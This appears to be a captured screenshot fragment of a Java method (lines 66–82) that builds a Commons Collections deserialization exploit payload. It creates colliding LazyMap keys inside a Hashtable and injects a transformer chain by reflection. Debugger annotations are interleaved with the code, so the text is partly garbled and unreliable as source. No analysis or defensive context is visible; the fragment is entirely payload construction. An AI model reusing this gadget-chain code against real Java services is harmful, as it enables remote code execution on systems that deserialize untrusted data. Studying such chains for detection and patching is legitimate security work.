 66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2: size = 1 innerMap2: size = 1 transform
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable(); hashtable: size = 1
73 hashtable.put(lazyMap1, 1); lazyMap1: size = 1
74 hashtable.put(lazyMap2, 2); hashtable: size = 1 lazyMap2: size = 1
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove( key: "yy");
80
81 return hashtable;
82 }